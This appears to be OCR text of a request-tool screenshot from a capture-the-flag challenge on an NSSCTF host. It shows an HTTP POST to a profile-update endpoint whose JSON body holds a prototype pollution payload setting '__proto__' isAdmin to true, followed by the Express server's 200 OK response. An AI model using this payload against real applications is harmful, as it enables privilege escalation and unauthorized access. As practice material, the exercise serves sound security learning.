 Request 59 bytes 数据包扫描 美 化 热加载 构造请求
1 POST /api/profile/update HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23137
3 Accept-Encoding: gzip, deflate
4 Cookie: connect.sid=s%3ACZB3duO1_XoCAHjj3Y0XUAJZeIYJ_Ixa.nPN0jgxEg%2F74v7c5w4LVT9HltLGgclWAbWuqJwSmqO8
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Referer: http://node10.anna.nssctf.cn:23137/api/profile
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://node10.anna.nssctf.cn:23137
9 Content-Type: application/json
10 Accept: */*
11 Content-Length auto : 41
12
13 {"settings":{"__proto__":{"isAdmin": true},"language":"b"}}
117bytes / 100ms
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"75-aBJRdB/26ptqzB7AlJGUjqdwcWY"
5 Date: Sun, 25 May 2025 05:14:43 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 132
9
10 {
11 "message": "个人资料更新成功 (Profile updated successfully)",
12 "settings": { "theme": "__proto__", "language": "b" }
13 }
14